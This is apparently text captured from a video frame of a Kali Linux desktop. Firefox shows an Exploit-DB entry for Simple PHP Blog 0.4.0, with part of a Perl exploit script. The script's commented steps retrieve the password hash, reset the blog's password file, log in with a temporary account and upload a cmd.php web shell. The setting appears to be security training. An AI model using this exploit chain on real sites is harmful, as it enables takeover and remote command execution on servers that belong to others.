 Applications
Places
Firefox ESR
Tue 2:36 PM
1
00:04:27
Simple PHP Blog 0.4.0 - Multiple Remote s - PHP webapps Exploit - Mozilla Firefox (Build 20170809204109)
Connecting...
Simple PHP Blog 0.4....
https://www.exploit-db.com/exploits/1191
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
SecurityFocus
Exploit Files ≈ Packet S...
Aircrack-ng
Kali Forums
NetHunter
$HTTP::Request::Common::DYNAMIC_FILE_UPLOAD++;
#Step 1: Retrieve hash
#-----------------------------------------------------------------------
my $hash = &RetrievePwd($url."/config/password.txt");
#Step 2: Delete Existing Password file (SetUserPwd)
#Step 3: Create a temporary user id and password (SetUserPwd)
#-----------------------------------------------------------------------
&SetUserPwd($url,"a","a");
#Step 4: Log into the app and get the PHPSession / my_id session variable
#-----------------------------------------------------------------------
my $SETcookie = &strip_session(&Login($url . "/login_cgi.php","a","a"));
#Step 5: Create and upload our scripts (cmd.php & reset.php)
#-----------------------------------------------------------------------
&CreateTempPHPs();
# Upload cmd.php
my $path = "./cmd.php";
my $file = "cmd.php";